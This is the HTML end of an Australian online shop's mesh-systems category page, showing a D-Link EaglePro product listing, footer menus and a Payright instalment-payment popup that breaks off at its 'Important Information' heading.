	<a href="https://www.drtechlove.com.au/product/d-link-eaglepro-ax3200-mesh-2p/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D-Link EaglePro AX3200 Mesh 2p" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2023/03/DLM322PK.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">D-Link EaglePro AX3200 Mesh 2p</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17968633"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>562.44</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 26. January - Monday 2. February</div></a><a href="/product-category/networking-products/mesh-systems/?add-to-cart=17968633" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17968633" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17968633" data-product_sku="DLM322PK" aria-label="Add to cart: &ldquo;D-Link EaglePro AX3200 Mesh 2p&rdquo;" rel="nofollow" data-success_message="&ldquo;D-Link EaglePro AX3200 Mesh 2p&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17968633" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17968633,&quot;item_id&quot;:17968633,&quot;item_name&quot;:&quot;D-Link EaglePro AX3200 Mesh 2p&quot;,&quot;sku&quot;:&quot;DLM322PK&quot;,&quot;price&quot;:562.44000000000005456968210637569427490234375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Networking Products&quot;,&quot;item_category2&quot;:&quot;Mesh Systems&quot;,&quot;id&quot;:17968633,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/d-link-eaglepro-ax3200-mesh-2p\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 16 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="48557" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69725f7959022">Search</label><input type="search" name="s" id="69725f7959022" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
